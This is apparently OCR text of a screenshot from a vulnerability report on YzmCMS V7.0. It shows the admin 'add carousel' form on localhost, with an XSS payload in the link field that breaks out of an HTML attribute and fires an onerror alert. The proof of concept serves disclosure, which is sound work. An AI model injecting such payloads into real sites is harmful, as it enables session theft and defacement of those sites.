 127.0.0.1/yzmcms/admin/index/init.html
YzmCMS内容管理系统 V7.0 站点首页 会员中心 锁屏 技术支持 清除缓存 超级管理员 test 0
内容管理 我的桌面 轮播图管理 ×
首页 > 模块管理 > 添加轮播
会员管理
模块管理 *标题名称:
模块管理 *链接地址: http://test"><img src=x onerror="alert('asen-xss2')">
采集管理 *轮播图: 浏览文件
广告管理 轮播分类: 无分类 添加 | 管理
支付模块
应用商店
留言管理 简介:
轮播图管理 排序:
内容关键字 状态: 显示 隐藏
自定义表单 提交 后退
友情链接管理
微信管理